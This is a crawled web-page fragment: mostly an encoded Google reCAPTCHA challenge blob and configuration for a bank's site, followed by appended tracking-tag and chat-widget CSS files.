07Dh3Rjw5JKwrUbw5V5wpVWwr55JWHCpmDCt8OSw47CiMK5w6IGwpkSwoRJw4XCs8KcGm8LwrADw58TworCsgvDlcOaesKGK1fCnXFfSMOAWkl7VcKxwp/DsQbCjQIxw6Vww7bDqMKgwo52QsKyw5tPw5x0AjEMw69JLG8Xw6nDoyLDmMOHEsOSE8OnX1QzWC1twqTCuMOWwpdDdsORwqoaw7kZw7jCosOaSARvNAHCmsOEw5/[base64]/[base64]/[base64]/DmTjDn0BfDXwKMsOgS3PCmMK7w6pRXgnCp8KNK8OsBDJpw49zeHEmHSUqw65RTmMYw7Uyw5p8bMOAw4plVcKPwrfCiH12V8KhwozDqcODacOHYcO6en7CpsK+wqYCw7VGw7I7YMK3w5lOw4TDvsKFBMKHbBnClsKNw4/DncK1VMKaWsKHw7pIwpRfQm4Pwr3Ds8OjwrXCnTLDpsOhw4VEw5/DvETDhh98OcOzw7LDtjRQLGXCuVw2KMOrLsK9WsK7KUnDnDFewrPCp8OnKlDDpUhpcMKrBsKBwqM7YX7DpDVmwoTCrxNqwr/[base64]/S8O4MMKBCMOdcMONA3YvwqBZw7fCkAw/R2MFwrLCm8OqMCVDwqLCu1MDwrA8w4TCnjfCtTDCqhvCm8OiS8Krw59bwoINw5QXL8Opw7fDoFIGMcOOen/CiWTDs8O/[base64]/[base64]/DtcOgS8OrS3J6w44nwo8Dwq/[base64]/c8KCw4k2wpnDgh0cwp17woTCijsDw4zDrBjDtsOKwpzCs8K5ccKnclhcw4HCvgIbGMK3wocqwq0Dw7JzMEgpQsK2w7ZMLxV7w7Juw6zDmFczYcK1SDkrZ2vCv1HCvyZ/wpEiw4PDkMK3fMKAWlgDf8OYGMK/wrMfwoA8BSPDjXp0GcKwE2vCoTzDj8ORwpoNE8KtQcOPwqhIwrJIwrXDhxVhwosswolYEMK5Ewdyw5fCicKJBC7Dp8OFw55dwrBawqIeal3DiC3DsF/Dh0EKLgI/YMKaL8Kew4QrNgfDuMKtw7TCssK0TlDDghXCusOuDsO7YAjCicKOw6gkw4YKwqPDo1Apw6nDjiDCk8KCw7VfFiYiw5QpwrzDkcOqeznDlzjCjcK/c8OyWmtXwq/Dmz/[base64]/[base64]/T8KGw4h0w5fDvsOfw4Isw7DDk0zCs8KGwqHDqzTDhSg9w5UHImLCsmNCw7LDrlLCghDDqMOPwqnCv8KpJMKwwopwwp40V3t+Z24Aw6lmw6TDmHvDicO8w4zClMKnwpbDsMK5JVZAMwEbJ2xmHH/DtMKIwoATw61fOMO9S8KTw5vDtcOcRcOhwr3CpSgWX8OoE2/[base64]/NGzCvMK1GMOPwrHDtMKkwoUmw6bDn8K1w7lIIipjwrTDnMO4Y1PDlMOiT8OPwpo3UsOJVENwcRXCmMKsd8OWw6TCh8OQQyzCqmPDhCrCsBZSHMOWN8Oew4/CnMOfwr4dwrxOTjtTGMO8w44EE8O8CBbCicKOLW7DtCpEaSJHcQ7DoMKlwo4CFCbClMKXXETDkF/[base64]/DtBs1wovCj8OiwrrCvhV9Y8K6DmM9fsKWw4JfwqIlPm7DrFd4w7htwpDCnMOPw5VVUMOKw73CmMOUMWHCscO/wpk5w6prw6gWFsKRw7VLw71/GQPDpBbCssKVw6Qrw704w5vCpMKEJMKBch7Dk8O0I8OfKEzCr8KgPy7DuWVfZhXDvwHDoXJaQMOZMsOmwpvDs8KXQMK0wqVow4oOUE8/wos5w5bDocOAVMK+w7g1woAIOsK9wpvCjcOlwrcXCsKtw6R4wpvDpGnCgMOMw6nCmsKJw71KB8KiWMKcwqjDsTjCu8Kxwq4lEwsULFvCtsKiRGUoNcObbWnClcO2wp/DmQAtw73DqVrCvHHCsTVpEsKpwofCsUh3wqfDnCBtw4HCpV/CqcOXO0gdw5nClMKYw7TDjlPCgMOhH8ObZgETGGB1Y8Odwo/DiG5nWD3DnMOQwr3Dj8KIecKtwrhCSxHCqsOETg4Uwq7Ck8Khw4ttw6Acw4LChMOJbF8GKMO2EMO1w7XClsKPWMK0w6UgJsK0wqLDvyZFWcKMa8KtIcO5MsKtASzDtMO1RndpHzVkwrRuNDtEKMKtwo9DSxNBw4Emw6LCpB/[base64]/[base64]/DrMOMLMO7woXDpU5Vw4dMRMKhw6hwfCHCv8KcW8Ksw6kgwoYEenI3CsKmw4nDmcKEScK5OMORwpzChgEkw4bCu8K+NcK/AjrDukEnwpjDuMKdwqrDucKsw4NvCcOfw7wtZMOjHF4DwpHDpCo3YG4DImvDjlvDlCZGRiPCiMOGw7FIcMKVKENSw613AcOTwr98wobCjQseJsOHwoFWD8KewoYDVkF2w4YMw58ZwrbDksK/wpXDlW0iw6cCw4nDgAg2Q8OTwoRadMKOFljCkwvDqH82dMK3TWbDhi1kAsKuO8KNw5nCsAHDpmYBw6ELwpBzw51Bw7fDt8OBwrnDs8KEZD/DuS47U3tiGh0fwqBSwoc1wpFlw5tjJCTCkzbCpMKAw58ww5h6w7bCvUUnw4nCqwbDuMKVw4PCnXHDqQ7CoMKZFSd0FMOJw5Ziwo/CmsOkw4E7woVQw7MDfsOzwp3DicKGN2rCrsOow65ow6LDkCEdw5nDkcK4OWs8RCPDtDxKQsOQW3/Dj8KFwqLCnjfCjsOXw43CssK9wr8PY8KCMMOFCsKcw7nCp0lgwoZwwp3ChV8hKsK4YcKlbBbChQMBJ8KbwqPDnsO2ETRYKEPCrV3CnXjCiTpgNMOkXsOhckHCk1DCtwzDtnnDmcOKdMKGwq/Cv8OlwpJ2PRnCi8OcCMOVwpzCs8KsIMKyRTJRV0/Dt8OrJ8OUAHAGw654w63DgW0tw63DrsKKwrUgw6gFeFtmKyxEw51vwr3Dq1FvRsOjwq/CmnEPeVvCnTRrFsKmVcO7SSXDo8OawpY8AcKrHnJuw6MCwozDm8OME2TDim/DrMOQADkTwqPChMKFw7LCgcK+wpbCsXs0wpTCpgbCk8OlMVR9Zwwkwo3Cs8Oqw6TCicK6w6I0VyZGTUkmwqXCm2zDggXDu8O1w5nDm8O2SVDCjEPCoMOmw7zDm8K2wrMsPgXCqDEFRj3CsMOoOD/[base64]/wpJTTMKPbcOnwrTCiGIfTAphe1fDn1/[base64]/[base64]/DmMOgwrrDisOswp/CsCVjJUo5wp8FUgrDv8Kkwpkdw6Usw7wwwpXDk8O4ITl8wrlqw5fCqGjDtMOwMcOpP8OMwqHDmsKmTHMiw4k/[base64]/Co2Qwwq/[base64]/DnCU9w73ClGQoI8KID8O7wp7Cj3XCnlAnwq8XdcOwBQJywqxwMXPDuMKQwp9CwrpZW1rDlVQmKcKPw4B6CcKEFkjCj8O7worDthfCgMOKwrNkwqRlAcO/NsKaw4rCscOufUPCjsKLw6rCgcOWaxbChXTCpDB5woQXwpbCqsOGX1XDqDvCj8OrCgPDm8OLwppYc8ORwo0ewpxYHDp8ZcOPeznCp8O7w44Jw5/DucKJwo8ACgnCgGbChxQqwqYywq8Zaikrw4BJIzHDmlAPw6TDjMKVURZUwpVvw4kvwr/Dlx/ChyPCqsOHw7PDkMKfKxZMaMKxwrXDjSPDujEDecOSBsOKw642A8ONwrXCusKMwpjDiMONPgNAaTfDl3PCsMONwqnCizsHw5vCo8OBDyvCnsK+c8ONEcO9wo7DlinCiAdiV1nCty0wwo7CmmhPZ8KvC8KEQX7Dg2/[base64]/w7Mgb8O7V8OQw6cjwq8BM8KEw7rCv8OOGsKQwr9JGT7Ds054RMKoUxzDpWchwpLCmWk/w7tZD8KQalnDuDvDqcOEPizCgE8/w5xXVMKzV8Kwc1I9TVbDp0vCtcK/[base64]/HgPDjnjDuTovw57DsMOTScK8JH8awpImwpvChsKVwqDDgMKIw7PChcOgwqNTwpBjIxB0w6Mkd8OZw7vDmg56bBkCacOkwpvDosOFP23DvlzDpCIwBsKpw4/DrsKZwrfCg302wprCisO7asO1wo8qNxHCsMK9bUMzw6DDqTTDlQQOwqY7B1NgfELDmm/Co8KBGS3DusKGwpwST8OVwrrCn8Ocw5/[base64]/[base64]/CviUpwpfCi8O7Y8OQwrrDrsK3w7YZU2rCggXCo8Kcwr7Coy8xwpMFGsOBw5HCu8Kmw6/CkcKHBcO/WcKhw7jDrsOIw4zCiS7Dt18Yw7vCmwrCgHhcw5nCmDJdwonDj1tzw4PDtkLCtzfDrcKoO8KpDMKtT8Oswr08wprDiGbCocONw6JNw6xAPk0pwqlGHFlbw7k0wrJuw613w7LDmcO2c8O6wpbDhcKaDsOQJ0ZwZcKZICLDv2jDjhPCnMKWDsOJL8OmwrE/w7bCtkLCgsOAwqDDu8OHS10/wq0mw7zCrcK8wq56GWgIBsKXcCXDjsOyXQ3Co8K8TsKiClnDjTtQHMKww7fCmSjDpsOgT1cPwrUbwoUwwrJsR3krwrBuw6jDoUN7BMOhSMKUwo9FXEsfKVTCpjMlwpjDtEHDuMKQLWnDjMOaMcOEw73Dj8O9LcO+FcKJM2/Cn8OzHgdow7c9fsKmMsKswoTDtR07GE7DhzMHw5duwrEAfBcfBMKfd8Kowq8qw4Eww710csKDwrZMw5FCG8KTLcK/wq8tw7TClMOdJCxqFTPCusO/woDDkMOOw6LCnMKbw7xDH2nDnMOIVcOhw4zDrQVlfsKlw4l0BU/Ct8Omw73DpAbDpMKJHTDCji7CqWY0VsO0JF/DgcOew4hQw7vDjUI8BTQ8H8OTwo4RWcKJw6IeSgDCi8KjZW3DlMOEw5cLw7DDr8Kww7h0SjBsw4vCvipDw6VPXCsfw6PDpcKRw6PDicKvwqoVwr3ChzQ9woXClMKyNsOBw6N8S8KbBVvCj3zCpsK+w4rConZNScOew7UqPlYScmXCnMOua0/[base64]/[base64]/wosbHn/Cn8Odw5bDl8OLwprDt8OjRUIqw53DrcKcwrUOYGTDssOpZnbDp8OWfU7DnMOvw6MLfcOaUsKKwop9THDDjMKQw6LDuyzCssKsw7/CjEvDnsKAwrEuVX9PDEMpwqXDkMOIZC3DsQwcUsOMw7Jkw7sJw5V0L1LCs8OENV/[base64]/IMOxfMOwwpvDpMKzwo/CogIiw5dew5EFQiQSwpXDgcKbJUgvdsOcwoYdecKKworCowDChsKsLcKhXcKQdcKbdcK1w5xTwrxxw4M7w7sCwr0/cDHDjyfCpXFZw4APw5IKAAPCjMK3wrrCj8OgM0jDiBzDksOkwq7DqTNTw5LCmsKhbsK+G8OGwpTDoDB8woHCt1TDsMOmwqDDjsKGMMKhFD8Hw6bChkN2wo47wq9oDTFeXGbCl8OLwq1BUy9aw6HCvy/Cjj7DlUkjGkp8HyUjwqtow6fCmsOTwqvCkcKYecOZw7UYw7dawq5CwojDnMOsw4/DtMOgEsOKJgNreVZ4acOFw79hw7UIwqcEwqLDkCd/ZQFcMsKtXMKzek/Dn8OrREonwpTDpMOkw7HClFXDuDTCj8OzwqbDp8K5w5FgwoPDmsOhw5XCsDZeN8KewojDuMKvw4MJfcO3w5nCk8O7wrUgSsOJDCDCj38Dwr/Cp8OzCWnDgQt2w4xwQiRua0TCh8OHBg8ow4hkwrsAbiJ9OUoSw6jCscKewqNXwrE9FEcqU8KGAjxcPcKrwp3CpcKDQsOVIsORw7bDocO2IMO7E8KIw7U5wowgwp7CtsKhw4YVwrBgwoPDqMKREMOcZcObXGvClsK9wrc/AUDCrMOKQlLDoSTCtnfCpnUvKzHCsVbDiGlIPHF3TMOgacOLw5BUCGjCpQ1/CMK4a2Fxwo0iw4XDmMKNLcK4wr/CjMKAw6J9w6hkMMKSMD3DuMOCVMKmw7/DgRPCu8O8wr48WcKvFS/CisO0IWJ4DMOtw6XCpCfDgMOaKRkJwrHDn0XCmsO7wqPDo8OIXwnDqMKtwr/CgkjCulIhw5LDscKpwrwnw7wOwr7CjsKpwrvDv3/DucKKwq/DvVlXwpJbw5EFw4fCqcKBZcK5w7MyO8O4D8K1UBrCmcKTwrc9w6LCiyXCtQI9QTDCsRsMwr/DlRIjNRTCpSzCtcOnWcKNw5UyTgPDvsKDFzUUw7LCg8Kpw7jDvsK/I8Olw4Bna2fClcOtRkUQw4zClU7DlsK1w5LDs0LDiDLCrsOrFBB3C8K/[base64]/Ct8Oyw7nDk8OxwqZeO8OgLcOIBMOeXMOiwqo2w4M7EMOVw54OwobDsGdMK8O+QcO6O8KUCRHCjMKpOQPCm8KmwoPCs3jCqWsie8OTwpbCvQQ9dQ5fwoDCrcOewq4Cw5cGwqPCo2M+w53DjcKrwq4ICirDqsKyDhBrOVDCvMK/w4wSw6hELsKKUTrCo0w7bsKEw7/Dk3pgPkY5w5HClAxYw5UvwofCvUnDm0BGPsKATwbCicKqwrkBViDDpGXCqDFEwp/DtsKXdcOBw595w6rDmMKJGXQmBsONw6jCrMK8YcOMNBnDlkUgcMKBw5vCmDNPw7Y0w6MBWWjDjsOZXDHDvVV5a8O5w5sbZGTCr1PDisKXw7XDiFfCnsKhw54MwozCmxNjLHIIf3Zgw58bw4vDlQLDkSbDsUBsw4tPdVwgFUXChsO4O8Oiw4BWDwIJaBXDh8KFHUB/HHIse8KLecKzcB8haFHCo8O/A8O+AlEkPwwJQ3FHwq/[base64]/DosOlwq9JClPCkx1gwqNcw5/Cs8O3V8K3w6LDusKtCRJSwpwuGMKGJjLDpExVKlXCqcKLWlzDr8KTw5fDohZUwpLCj8OAwqYYw6XChsO9w57Cs8KPGsKaZkACasKxwoYTfy/[base64]/CrMKqRsKtw6TCm8Orwr/CqQZVLsO0IcO3XBkQRcOpXSTDiWPDkMKEesKOZcKzwrTCvsKmKDLCs8KVw6/DiDkbw7nCuGgTUMOBXGRvw47CrRPDr8OxwqbDu8OGwrEEHsOEwrrCgcK7FsOlw78ZwovDnsOKwrnCncK1CAUQwpZVX37Dil/CtlDCrDDDp0PDtcKAXw4PwqTCjXLDgWw4aRTCssOoPsOLwprCncK1FsOWw7XDlMORw5d8fFUgQUozazcxw5nDtsOZwr3DqTU3VBU5wqPCmCFiXMOuTRtKbcOSHH4+fS/CgcOpwowOPWbCtXHChHDDpcObZcOOw7NKccOLw7fDoTvCiQbDpSzDoMKQB3Q+woF/wpPCuF/DjGIuw7N0ByULesKSLMOKw5bCnMOmfVPDocK3esKCwpEIVMKpwqArw7zCjEMCR8KFazVHDcOcw51/w5/[base64]/[base64]/DiVjDgyvCpVPDimkowq8Sw5s7ScOmwrcyQhdawqPDlRzDgMOIZcKQM3fDuMKDw5bCuGILwqgqeMKvw6g3w55rcMKUX8OkwrcPOikuJ8OHw4VrSMKbw4fCpMOBUcK2PcOCwrXCjkISYAIow41daHjDoHvDnnVbw4/[base64]/wqYYURltJMORbsKIcgoyZ3F2fcOXMsODccOJw4dyUAJfwqbCqcOrSMOmNMOKwqvCncKnw6zCk0/DtlYPa8O5X8KRH8OeDsOFJcKnw4ckwp5dwo/DksOGTBpqYMKJw7rCvkzDpXs7F8KvATMtOE3DnUNCBGPDuj7Dv8ODw5/CpQE/[base64]/[base64]/CtsKvDsO7JkXDq3DDmcKEX8KwwoFCwoXCrsKqe2XCmcOLfTlEwqJ0cBjDsl3DmxHCgFTCsWhYw4oZw41Jw5BbwrESw5LDo8KrfcOlC8OVwo/CrcORw5d3bMOHODrCu8K6woTCucKPwo0yAUjCjwLDqcOQGjwMw4nCn8OVMzPCtw/Dom8Ww5nCrsOBShdoaWYwwqANw5/CrTQ2wqpCUMOiwq09w50/w7PCqiRgw41MwpTDimtlHMKtJ8O8AEzDiz9SSMOSw6R/[base64]/EcK+fcKaHQBew7rDiBHDgHHCjX3CimnChW/CgXsAdA7CuHnDlkF9H8O+wqsnwqhNw5tiwpcQwoI+TMOTdwzDml8iOsKfw5I4TiF/w7FSacKiw7xTw6DCjcOuwrtiBcOmwqEgMcOewpHDqsKNwrXCsThTw4PCrgwFWMKBKsKkb8Kcw6d6wrM/w6N3ZUnChcOpUGrCncK4c0pyw5bCkQI6dHfCpMKWw7xewqwPHFdTecOhw6vDkF/DpsOqUMKhYMKbC8OdalzCiMOOw5PCqiQHw7DCucKcwqfDpi9Vwo3Ci8Kgw6RNw4x5w4bDv2wyHmzCrsOjV8OSw7N9w5/CmgzCsw8Zw4hrw4zCgizDmQxvNcOlAVLDj8KQJyXDlwQgC8KUwo7CnsKmQ8O1Z0VIwr1LIsKPwp3Cq8Kuw5LDnsK2VRpgwrLCvC0tDcK5w6/DhRwhJnbDpsKTwqs8w7bDr2JCF8KxwrzChzvDh01MwpvCg8Ohw5/[base64]/CmsOXw50Ww6bDncKHw6fCv3pmwq3Dvgp/EcOvMy5YwrXDpsOjw4vDqWpFUcOyNMO3w7pRVsKdbnVBwoMlacOawoVaw50Cw5fCu0Egwq7Do8KNw7jCpMOGJmk/D8OUJRnDhmzDmyVxwrTCp8KiwqfDpDvDgsKWJwPDtMKmwqXCqMOscCDComTCs1M2wrTDj8K6AMKJZMKLw5wAwrHDvMOwwocmwqHCtsKdw5zCvT/[base64]/DlMKdw5gGw67CqzfCtk7CkcO0asKkG8KMw4QtwoMowonCgMKiOG5/SGDCgMKkwoIBw5jDs1xuw6ZjLcOFwrXDi8KgQ8K9worDu8O8wpAwwokpZ1FHw5I5HVXDlFnDv8OnS3HCpFHCsEBYIsKuwp3DunsBwr/ClcK/O2JAw4LDrMKEW8KONmvDt1PCiFQuw41JfhHCqcOtw5kQfErDi0bDgcOoPwbDsMOjVVxPUsOoIDU7wrzDoMOZHH4Iw5UsazQ/wro4GQ/[base64]/DgmjDrh3Cg8KdWsKHw5ohw4/Dq8KRCl/CoUXCoVbCikDCnsOrQcOHUsKddk/DjsKIw6fCpcOVdcKEw7vDtcOncsKPMsKeIMKIw6sDUsOcNsO7w7fCncK5wqY2w7p/w75Tw7gTwq7Cl8KPw6zDmsOJcCc0ZwVqPhFWwo0Gwr7Dv8OLw5rDmVnCl8O8MT8zwqxjFGUdw51OQkDDsCPCjDhvwrdqw4NXwrxww6dEwoLDt01oUcKtw67DsQFqwqTCli/[base64]/wrXCi2zCqDHDpcKZw4PCuhrCqsO7TsK4w7gDwqnCuF5jBE8GZsKjFg5eMsO4X8KTXy7CvQjDqcK1Mj5Mwqggwq56wprDqMKVX3I/GMKXw6/CsGnDoSPCl8OQw4HChxoITWw2w6Jyw4zCgh3Ds0DCjCJywoDCnVHDjQfCjyrDn8ODw454w7oaLDHCn8KywowEw6AmEcK2w7rDvMOiwq3DpAVZwprCjcKNI8Odw6vCi8Oaw7NJw5/[base64]/CmMOBw7xpw4kRc8OewqTDh8O4GcOawoDDpiDDoQDCnMKYw4vDhxc5DABdwqLDoSXDrcKMCiLCrRVww4nDoArCgCQTw6xxwrnDmcOZwpR2w5HCiwfDpsKmwpAWUxcqwoYgMcKJw4/ChGbDiEzCpxDCusKkw5khwpHDhcK4wqvDr2FIYcOpwq3Dn8Kqwp40cFzDssOBwr0WU8KAw5/ChsOLw4vDhsKEw5XDpzPDq8KKw5Vnw4Qlw7ISDcKTfcKnwqVcCcK/[base64]/Dr8KNw6cFMcOiwrxTBhvCiMO1w6x7IUrDo1Uuw63CscKrwrTCsjnDlCbDscK/w4xHwrd+XkUqw6bChlTCpcOswrsRw5DCh8OFG8K1wp9Lw79UwoTDlCzDq8OPNSfDhMOUw6jCisOXR8KywrpYwrwHMmhiDkgkM0vClkVbwoJ9w67DnsKlwpzDtMOHdcKzwqsEbMO9b8Kww4/[base64]/Dr8OOw43DvULCr0LCn8KVwpsBw4zDgmlaXMOvw64Qw7XClhzDix3DhsOqw7PCjBbCl8OhwpbDr3fDlcOFwqvCisKUwpHDnnEJA8O5w6oKw6HCusOoVknCgMOMcX7DrRHCgi8BwrXDhDLDmVzDlcKoPW3CicKTw59FdMK4Dg0XESbDr0sIwpQALxnDsx/DlcO0w4EVwpBqwqB/WsO/wrdlGsKLwpsMUDI0w5TDkcOPJMOgdx8XwpMoacKRwqteGTF9w4XDoMOHw5wraVTCrMOjNcOnwovCo8Krw7LDqz/CiMOpCHrCqlLChWXDojxtLsKwwpjCpxDCsHgDZAfDvgcHw4rDocOXKWU5w4wLwqA2wrnDhMOyw7YGwqRywqzDj8KHGsOzXsOmIMKywqXCqMKYwrs5BsOrXm51w4DCqsKANWZ+BydCfRdEwr7CvA5zFgZZRWrDsxjDqiHCjWQ5wqbDqx8kw6jCoXjClcKbw51FKgs/NMKeC3/CoMKKwpI7SAzChE4mw47DpMOyXcO/[base64]/CkglKIMKJwqkaw4ZJKcOafB7DrcKpYsK2U3DDj8KDwqIJw5YmBsK/wrLCrTIfw47Do8Ohfz3CtzYWw6Vrw7HDn8O1w5k8woTCv1Iowpw8w6MLXyjDlMOOLMOuNsOSLsKAYcKUEGdYSAFHQVfCo8O/w47Cn1Z4wpk5wq7DlsOebMK/wqfCsBEjw6Jmd0XCmhDDlgJow5AoPWPDiA4lw65Cwr0OWsKERmILw4oLTcKrL0h9w55Sw4fCqBYsw7Raw41+w6TDjm53JCk3I8KybsOTaMKfVTYWTcOBw7HCr8OTw4VjJsKQH8OOw63DmMKuAsOBw7vCi3k/[base64]/ClMOcw6Vbw4PDvxPDpcOiWsKNwofCj8Omw4d2w6xyw5rCk8O9wo1JwrVqwofCtsOgBcOle8KHU0wfA8K4w57CkMKLFMOtw5zDlwHCtsKyRDrCh8OiMxonwpt/V8Off8O8LcO8KcKTwqXDlyF1wqpnw5Uywqo4w43CgsKMwo3Cjk/Dl3zDi1dQZ8O2a8OZwo49w7HDhxDDvMOpfMKQw6MgXmojwpEsw68uaMKJw6kNFjlpw4PDj1g+ccOibhTCpV5sw60jcHjCnMOJTcOGwqbDgGw/worCsMK8VCTDu35owqM0TcKWe8OgfwQ2HsKKw73CoMO3ZSo4eBQ/w5TCvCfDqB/DtsOWT24/IMKsG8OQwrpGK8Kuw4PCiTPCkiXCljHCoWBFwp5kQHZew4TClsKKRB3DmcOuw4TCo0Rjwpliw6fDlRbDp8KgUcKCw6jDt8Kdw5/Ct1nDkMOxw7tNBk3DqcKtwrbDuhRbw7NnPBvDrwd3YMOlwpHCkntRwrlHKwjCpMK6KDxtTkMHw4rCo8OSW1/[base64]/CskNYw43CgSHDn8OGwrbDpDjDs8K2YMKqw7TCuTXDi8OVwpHCikXCviVVwq0+wp5JIWXCs8Ozw43DuMOqXMO6MzfDlsO0Yzlww7Q4XynDvwvCnUsxNcO7T3DDq1LCscKgw4zCmMKFUU0hw7bDn8KCwocKw7gXwqrDiBrCk8O/w5JJw6A+w7RywpgtJcK1GhfDs8O4wovCpcOABMKMwqPDum8BL8K7e3XDiUdKYcOYHsODw7B1XlJpw5Q/wozCrcK5RjvDt8OEFMO7AsOAw5zCjC1sUcKUwrR1TS3CpCTDvDLDmMKzwr55HU3CqcK5wp7DkB5qcsOBw7/DvcKbWl7DssOPwr5mBWFjw60Jw6zDhsKNAsOIw5HDgMK6w6UBw5RnwqgOwo7DqcK0UsO4RgbClcKgbg45d1LCiD9kNhTDt8K/csOOw789w69Ywo94w5HDssOOwoIgwqvDu8O5w7wiwrLDu8Oww5x+McOpE8K+YMOrJSVtDwrDk8KwI8KRw6HDm8Kcw7PCg3AywrbClWgnNkLCsXDDm03CisOKWhfDlMKsFxYvw6rCk8Kvw4dDecKiw4cDw58owrIwKwZtSMKvwrgKwr/[base64]/wqN1w7TDp8KXS8KRwpVuNhcSbsKqwq1bKlwhTDwiwo/DocO9CcKqasObE2/CggTClMOoO8KmDx1xw7/DvsOQRcOewpRuKMKFeTPCr8OEw77Dln7ClRAGw4TCr8O7wqx5X1s1OMK2L0rCihPCvAYZwp/[base64]/[base64]/DuB/DoxvCoAbCnsOYMi8dw4V3wrDDk8K9JnnCun/ClC4xw6bCtMOMC8Kawp4pw5hewpHCl8O4VsO3TGDCiMKBwpTDuxnCpErDlcKiw5JyIsOET089S8KvOcKuAMKqd2oqBsKqwrAmHHTCpMK2RsOow7chwrNCeXMgw5pNwrfCj8OhVMKKwplLwq/[base64]/[base64]/CjcOPU8KYKmMrJ8OSQh7DoVHDkmbDkcKqZMKew7ByG8OWw6rDsho8wq/DtcOxdMKTw43CoC3DkAN8wqx7woFjwp9/w68Hw45wTMKUQ8KDw7rDuMK9IcK3ZmHDiBEsasOswqjDkMKlw75rQMOfHsOHw7fCvMOCd0xtwrLCkgrDv8OfIMOLwoDCpwzCkRB1fMOlFCJKNcKew75KwqZAwozCs8OjFSl8w6PDmCjDvsKdXTlhw6PChj3CisObwp3Dtl7CnyEzFm/DpSkzF8OvwqDCl07DmMOlBz/[base64]/[base64]/DkMOGLDjCjnUkPErCgBs/w455GcOjKGTDukDDncONdkISTgfCuj1Two05YQAowq1Rw64IfRPCvsKmwrvCiSsRVcKQZMKiTMOvCHMuNMOwA8KOwo9/w6XCjRAXPS/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdXpUMrAAAAAOSygGkCMnvp8araC_6EiBpkEh3a\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://parknationalbank.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22He6Nl6EyI2CDNgocX7RlpvtcPIF1buizFSfe4OCb3bI\\u003d\x22,0,0,null,1,1769205170233,0,0,[158,20,28,217,161],null,[129,242,191,40,244],\x22RC-1blCkC0Rsh0RWA\x22,null,null,null,null,null,\x220dAFcWeA7H2_27fucBmRTuMPX6qXVnlNWqNLpHgL-6fjHWynFVOUq0YKMlTicXXJNobP9Ch8qRltn3WaZ3o_9va-oWKmT9pfcujQ\x22,1769287970019]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-cd6142db-c26e-5edf-5b0a-b20807e9598f';
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://chat-service.pnb.agentiq.co/static/themes/base.css
body_size: 1327
content:
:root{--bubble-image-url-open: url("data:image/svg+xml, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns:a='http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/' x='0px' y='0px' width='30px' height='30px' viewBox='0 0 30 30' enable-background='new 0 0 30 30' xml:space='preserve'%3E %3Cdefs%3E %3C/defs%3E %3Cpath fill='%23FFFFFF' d='M23.5,0h-18C2.468,0,0,2.467,0,5.5v24c0,0.215,0.138,0.406,0.342,0.474C0.394,29.992,0.447,30,0.5,30 c0.154,0,0.304-0.072,0.4-0.2L6.75,22H23.5c3.032,0,5.5-2.467,5.5-5.5v-11C29,2.467,26.532,0,23.5,0z M8,14c-1.103,0-2-0.897-2-2 c0-1.103,0.897-2,2-2c1.102,0,2,0.897,2,2C10,13.103,9.102,14,8,14z M14,14c-1.103,0-2-0.897-2-2c0-1.103,0.897-2,2-2 c1.102,0,2,0.897,2,2C16,13.103,15.102,14,14,14z M20,14c-1.103,0-2-0.897-2-2c0-1.103,0.897-2,2-2c1.102,0,2,0.897,2,2 C22,13.103,21.102,14,20,14z'/%3E %3C/svg%3E ");--bubble-image-url-close: url("data:image/svg+xml;charset=UTF-8,%3c?xml version='1.0' encoding='UTF-8'?%3e%3csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='30px' height='4px' viewBox='0 0 30 4' version='1.1'%3e%3cg id='surface1'%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 28.832031 3.960938 L 1.167969 3.960938 C 0.523438 3.960938 0 3.082031 0 2 C 0 0.917969 0.523438 0.0390625 1.167969 0.0390625 L 28.832031 0.0390625 C 29.476562 0.0390625 30 0.917969 30 2 C 30 3.082031 29.476562 3.960938 28.832031 3.960938 Z M 28.832031 3.960938 '/%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 28.832031 3.960938 L 1.167969 3.960938 C 0.523438 3.960938 0 3.082031 0 2 C 0 0.917969 0.523438 0.0390625 1.167969 0.0390625 L 28.832031 0.0390625 C 29.476562 0.0390625 30 0.917969 30 2 C 30 3.082031 29.476562 3.960938 28.832031 3.960938 Z M 28.832031 3.960938 '/%3e%3c/g%3e%3c/svg%3e")}#aiq_chat_app .aiq-chat-container .aiq-chat-header,.aiq-chat-header{position:fixed;right:20px;bottom:20px;height:60px;width:60px;display:flex;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:50%!important;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.46)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.46)!important;box-shadow:0 4px 40px #00000075;cursor:pointer;-webkit-transition:transform .5s;-moz-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;border-radius:100%;overflow:hidden}.aiq-chat-header-left{left:20px}.aiq-chat-header>img{max-width:65px;content:var(--bubble-image-url-open);margin:auto}.aiq-chat-header.aiq-chat-opened>img{content:var(--bubble-image-url-close)}.aiq-chat-header.aiq-chat-opened:hover{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.aiq-chat-body{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px 